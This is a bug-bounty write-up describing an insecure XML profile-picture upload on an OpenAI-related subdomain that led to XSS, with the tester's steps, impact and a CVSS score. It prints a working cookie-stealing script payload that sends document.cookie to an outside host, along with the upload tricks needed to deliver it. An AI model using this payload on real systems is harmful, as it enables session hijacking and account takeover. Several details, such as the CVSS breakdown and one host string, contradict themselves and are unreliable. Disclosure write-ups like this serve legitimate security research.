Hunting XSS in OpenAI: An Insecure File Upload Adventure Marked Out of Scope

Introduction

Back in September 2024, I set out to explore the security of OpenAI’s ecosystem, a platform synonymous with cutting-edge AI innovation.

What I uncovered was a fascinating vulnerability: Insecure File Upload leading to Reflected Cross-Site Scripting (XSS) on a subdomain tied to subdomain.openai.org.

I reported it through Bugcrowd on September 6, 2024, only to have it marked as Out of Scope (OOS) and deemed “not applicable” for a reward.

While I can’t disclose specifics due to OpenAI’s policy, I’m thrilled to share the anonymized journey of this discovery—how I found it, why it mattered, and what it taught me about bug hunting.

The Bug at a Glance

The vulnerability I identified was a Reflected XSS (Non-Self) stemming from an insecure file upload feature. In essence, I could upload a malicious XML file disguised as a profile picture, which, when accessed via a crafted URL, executed arbitrary JavaScript in another user’s browser under the subdomain.openai.org domain.

This opened the door to stealing session cookies, including CSRF tokens, and potentially escalating to more severe attacks like account takeover.

While it didn’t earn a bounty or public disclosure, the process was a goldmine of learning. Here’s how it unfolded.

The Setup: A Profile Picture Gone Rogue





The adventure began on subdomain.openai.com, a subdomain that redirected me to a different subdomain named subdomain.openai.org after login. This site, likely used for managing projects, offered a feature: the ability to upload a profile picture in the “My Account” settings.

File uploads are a classic attack vector, so I decided to poke around.

The upload process was straightforward—select an image, submit, and it’s stored on the server. But what caught my eye was the lack of strict validation on the file type and content. Time to break out Burp Suite and see what I could get away with.

The Discovery Process





Step 1: Intercepting the Upload

I started by uploading a legitimate image and intercepting the request with Burp.

The file was sent as a Base64-encoded blob, with a Content-Type of image/*. The server accepted it, returned a success response, and provided a URL to the uploaded file under /media/someDirectory/.

So far, standard behavior.



But what if I swapped the image for something more interesting? I crafted a simple XML file containing an XSS payload:

<html>

<head></head>

<body>

<something:script xmlns:something="http://www.w3.org/1999/xhtml">alert(document.location="https://mydomain.com/?c="+document.cookie)</something:script>

</body>

</html>







The payload, alert(document.location="http://0.0.0.0:8888.com/?c="+document.cookie), would:

- Trigger an alert in the victim’s browser.

- Redirect the page to a local Python HTTP server I’d spun up at 0.0.0.0:8888, appending the victim’s cookies as a URL parameter.

I Base64-encoded the XML, changed the Content-Type to text/xml, and sent it through the upload endpoint. To my delight, the server accepted it without complaint, storing it at a predictable path like:

https://subdomain.openai.org/media/someDirectory/128703680/profile/rzv3TsxXnnZhR85nzKxMcZz97hcnCx5HzwVgVWMkFqDG8XH69z.xml

Step 2: Triggering the XSS

Next, I sent a GET request to the uploaded file’s URL. The server parsed the XML and rendered it as a webpage.

But would the JavaScript execute? To test this, I opened a private browser window, logged in as a second user, and visited the same URL. Sure enough, the alert popped up, and my Python server logged a request with the victim’s cookies.

The CSRF token and Session ID matched the victim’s session cookies, proving the XSS was real and exploitable. I had a working proof-of-concept: a crafted URL that, when visited, executed arbitrary JavaScript in the context of subdomain.openai.org.

The Impact: A Window into Exploitation

This wasn’t just a harmless alert. Reflected XSS of this nature carries serious risks:

- Session Hijacking: Stealing cookies like the CSRF token and SessionID could let an attacker impersonate a user, potentially accessing sensitive account features, and leading to an Account Take Over.

- Data Theft: JavaScript could scrape user data from the page or redirect to phishing sites.

- Escalation Potential: With more time, I could’ve tested for CSRF, SSRF, or even account takeover, though I stopped short given the scope constraints.

From a business perspective, this could erode trust in OpenAI’s platform, especially if attackers targeted high-profile users. The ability to disguise the malicious URL and trick users into clicking it made it particularly insidious.



Assessing the Severity: My CVSS Score

To quantify the severity, I’d assign this vulnerability a CVSS v3.1 score of 5.7 (Medium). Here’s the breakdown:

- Base Score Metrics:

- Attack Vector (AV:N) – Network: The exploit is remote, triggered by visiting a URL.

- Attack Complexity (AC:L) – Low: Crafting and uploading the malicious file is straightforward, though it requires the victim to click the link.

- Privileges Required (PR:L) – Low: The attacker needs a registered account to upload the file, a low bar for entry.

- User Interaction (UI:R) – Required: The victim must visit the crafted URL, introducing a social engineering element.

- Scope (S:U) – Unchanged: The impact is confined to the subdomain.openai.org domain, not escalating to other systems.

- Confidentiality (C:L) – High: Cookie theft exposes session data.

- Integrity (I:L) – None: No direct integrity impact.

- Availability (A:N) – None: No direct denial-of-service impact.

- CVSS Vector: CVSS:3.1/AV:N/AC:L/PR:L/UI:R/S:U/C:H/I:N/A:N

- Score: 5.7 – A Medium severity rating, reflecting the need for user interaction balanced against the ease of exploitation and potential for session hijacking.

Reporting and the OOS Verdict





